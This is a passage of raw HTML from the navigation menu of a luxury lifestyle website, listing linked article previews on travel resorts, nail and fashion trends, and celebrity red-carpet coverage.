				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/travel/pink-flamingo-beach-in-aruba-in-the-caribbean/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aruba in the Caribbean" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/travel/pink-flamingo-beach-in-aruba-in-the-caribbean/">Pink Flamingo Beach in Aruba in the Caribbean</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-2570 post type-post status-publish format-standard has-post-thumbnail hentry category-city-guides tag-hollywood-star">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/travel/city-guides/4-resorts-where-you-will-definitely-meet-a-hollywood-star/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="4 resorts, where you will definitely meet a Hollywood star" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/travel/city-guides/4-resorts-where-you-will-definitely-meet-a-hollywood-star/">4 resorts, where you will definitely meet a Hollywood star</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-1900 post type-post status-publish format-standard has-post-thumbnail hentry category-resort-spas tag-conrad-bora-bora-nui tag-motu-topua tag-opening-of-the-resort-conrad-bora-bora-nui tag-south-pacific">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/travel/resort-spas/conrad-bora-bora-nui/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hilton Bora Bora Nui Resort &amp; Spa Conrad Bora Bora Nui" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/travel/resort-spas/conrad-bora-bora-nui/">Conrad Bora Bora Nui</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1531" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1531 side-spacing--boxed " data-id="1531"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-44 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-designers-of-avatar tag-dubais-largest-underwater-park tag-emirates tag-engaged-in-diving tag-famous-mythical-atlantis tag-los-angeles-based-company-reef-worlds tag-pearl-of-dubai tag-pirates-of-the-caribbean tag-sea tag-swimming-masks tag-underwater-city">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/travel/underwater-city-emirates/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Dubais-largest-underwater-park__1413.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Dubais-largest-underwater-park__1413.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Dubais-largest-underwater-park__1413.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2014/08/Dubais-largest-underwater-park__1413.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/travel/underwater-city-emirates/">Underwater city in the Emirates</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-519"><a href="https://luxefair.com/travel/hotels/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hotels" data-url="https://luxefair.com/travel/hotels/" data-count="12" data-tid="17"  data-term="category">Hotels</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-527"><a href="https://luxefair.com/travel/resort-spas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Resort &amp; Spas" data-url="https://luxefair.com/travel/resort-spas/" data-count="8" data-tid="25"  data-term="category">Resort &amp; Spas</a></li>
	<li id="menu-item-1640" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-1640"><a href="https://luxefair.com/travel/luxury-vacations/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Luxury Vacations" data-url="https://luxefair.com/travel/luxury-vacations/" data-count="0" data-tid="387"  data-term="category">Luxury Vacations</a></li>
</ul></div></div>
</li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-517"><a href="https://luxefair.com/fashion/" data-ppp="4" data-tid="15"  data-term="category">Fashion</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-517" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-517 side-spacing--boxed " data-id="517"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Fashion</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4760 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-uncategorized tag-brush-strokes tag-cobweb tag-design-with-embellishments tag-fashion-trends tag-matte-manicure-the-most-beautiful-summer-manicure-ideas tag-matte-manicure-with-flowers tag-negative-space tag-solid-color-matte-manicure tag-stylish-ombre tag-summer-matte-french">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/uncategorized/fashionable-matte-manicure-the-most-beautiful-summer-trends/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Stylish ombre" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=750%2C750&amp;ssl=1 750w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/uncategorized/fashionable-matte-manicure-the-most-beautiful-summer-trends/">Fashionable matte manicure: the most beautiful summer trends</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4747 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-black-and-pink-design tag-delicate-solid-color-design tag-manicure-pink-with-gray tag-pink-glitter-manicure tag-pink-manicure-with-design tag-pink-nail-designs-the-best-trends-of-summer tag-pink-on-short-nails tag-pink-with-white">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/fashion/beauty/pink-nail-designs-the-best-trends-of-summer/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Delicate solid color design" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/fashion/beauty/pink-nail-designs-the-best-trends-of-summer/">Pink nail designs: the best trends of summer</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4662 post type-post status-publish format-standard has-post-thumbnail hentry category-style category-uncategorized tag-boho-style-look tag-round-glasses tag-trend-model-of-sunglasses">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/uncategorized/trend-model-of-sunglasses/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trend model of sunglasses" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/uncategorized/trend-model-of-sunglasses/">Trend model of sunglasses</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1517" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1517 side-spacing--boxed " data-id="1517"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1911 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-uncategorized tag-faberlic-an-emulsion-aquaftem tag-oxygen-cosmetics tag-oxygen-cosmetics-technology tag-skin-radiant tag-technology">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/uncategorized/how-to-make-the-skin-radiant/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/How-to-make-the-skin-radiant.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="oxygen cosmetics technology" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/How-to-make-the-skin-radiant.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/How-to-make-the-skin-radiant.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/How-to-make-the-skin-radiant.jpg?zoom=2&amp;resize=480%2C320&amp;ssl=1 960w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/uncategorized/how-to-make-the-skin-radiant/">How to make the skin radiant</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-529"><a href="https://luxefair.com/fashion/style/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Style" data-url="https://luxefair.com/fashion/style/" data-count="14" data-tid="27"  data-term="category">Style</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-510"><a href="https://luxefair.com/fashion/beauty/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Beauty" data-url="https://luxefair.com/fashion/beauty/" data-count="46" data-tid="8"  data-term="category">Beauty</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-535"><a href="https://luxefair.com/fashion/womens-style/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Women`s Style" data-url="https://luxefair.com/fashion/womens-style/" data-count="18" data-tid="31"  data-term="category">Women`s Style</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-523"><a href="https://luxefair.com/fashion/mens-style/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Men`s Style" data-url="https://luxefair.com/fashion/mens-style/" data-count="9" data-tid="21"  data-term="category">Men`s Style</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-521"><a href="https://luxefair.com/fashion/jewelry-watches/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Jewelry &amp; Watches" data-url="https://luxefair.com/fashion/jewelry-watches/" data-count="10" data-tid="19"  data-term="category">Jewelry &amp; Watches</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-514"><a href="https://luxefair.com/fashion/designers/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Designers" data-url="https://luxefair.com/fashion/designers/" data-count="3" data-tid="12"  data-term="category">Designers</a></li>
</ul></div></div>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-515"><a href="https://luxefair.com/entertainment/" data-ppp="4" data-tid="13"  data-term="category">Entertainment</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-515" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-515 side-spacing--boxed " data-id="515"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Entertainment</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4922 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities tag-addison-rae-easterling tag-chiara-ferragni tag-cole-mitchell-sprouse tag-demi-moore tag-elizabeth-jane-hurley-and-damian-charles-hurley tag-ester-exposito tag-evan-mock tag-fedez tag-iris-lowe tag-jon-kortajarena-redruello tag-liz-hurley tag-luca-guadagnino tag-niall-james-horan tag-winnie-harlow tag-zoey-francis-thompson-deutch">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/entertainment/celebrities/demi-moore-and-other-stars-attended-the-fashion-show/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Demi Gene Moore" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/entertainment/celebrities/demi-moore-and-other-stars-attended-the-fashion-show/">Demi Moore and other stars attended the fashion show</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4876 post type-post status-publish format-standard has-post-thumbnail hentry category-red-carpet tag-emmy-awards tag-naked-dresses tag-the-73rd-primetime-emmy-award tag-what-the-stars-put-on-at-the-2021-emmy-awards">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/entertainment/red-carpet/what-the-stars-put-on-at-the-emmy-awards/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Keri Russell" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/entertainment/red-carpet/what-the-stars-put-on-at-the-emmy-awards/">what the stars put on at the Emmy Awards</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4899 post type-post status-publish format-standard has-post-thumbnail hentry category-red-carpet tag-a-fashionable-vocabulary tag-j-lo tag-kim-kardashian tag-rihanna tag-the-most-striking-outfits-of-the-met-gala-2021">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/entertainment/red-carpet/the-most-striking-outfits-of-the-met-gala-2021/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Billie Eilish Pirate Baird O&#039;Connell" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/entertainment/red-carpet/the-most-striking-outfits-of-the-met-gala-2021/">The most striking outfits of the Met Gala 2021</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1515" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1515 side-spacing--boxed " data-id="1515"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3892 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-womens-style tag-bella-hadid tag-beyonce tag-celebrities-who-previously-wore-dissolutely tag-established-style tag-lady-gaga tag-miley-cyrus tag-sophisticated-outfits tag-victoria-beckham">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/fashion/womens-style/from-latex-to-floor-length-dress-stars-who-previously-wore-dissolutely/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Victoria-Beckham-9.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="Victoria Beckham" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Victoria-Beckham-9.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Victoria-Beckham-9.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Victoria-Beckham-9.jpg?resize=1024%2C680&amp;ssl=1 1024w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Victoria-Beckham-9.jpg?resize=768%2C510&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Victoria-Beckham-9.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Victoria-Beckham-9.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/fashion/womens-style/from-latex-to-floor-length-dress-stars-who-previously-wore-dissolutely/">From latex to floor-length dress: stars, who previously wore dissolutely</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-526"><a href="https://luxefair.com/entertainment/red-carpet/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Red Carpet" data-url="https://luxefair.com/entertainment/red-carpet/" data-count="5" data-tid="24"  data-term="category">Red Carpet</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-759"><a href="https://luxefair.com/entertainment/celebrities/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Celebrities" data-url="https://luxefair.com/entertainment/celebrities/" data-count="49" data-tid="10"  data-term="category">Celebrities</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-748"><a href="https://luxefair.com/entertainment/success-story/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Success Story" data-url="https://luxefair.com/entertainment/success-story/" data-count="7" data-tid="196"  data-term="category">Success Story</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-799"><a href="https://luxefair.com/entertainment/tv-scoop/" class="block-more block-mm-init block-changer block-mm-changer" data-title="TV Scoop" data-url="https://luxefair.com/entertainment/tv-scoop/" data-count="6" data-tid="233"  data-term="category">TV Scoop</a></li>
</ul></div></div>
</li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-539"><a href="https://luxefair.com/best-of-luxe/" data-ppp="7" data-tid="36"  data-term="category">Best Of Luxe</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-539" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-539 side-spacing--boxed " data-id="539"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Best Of Luxe</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-2389 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-luxe category-motorcycle tag-bucherer-ag tag-customized-model tag-fine-jewelery tag-harley-davidson tag-most-expensive-motorcycle-in-the-world tag-watch">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/motorcycle/the-most-expensive-motorcycle-in-the-world/" class="mask-img">
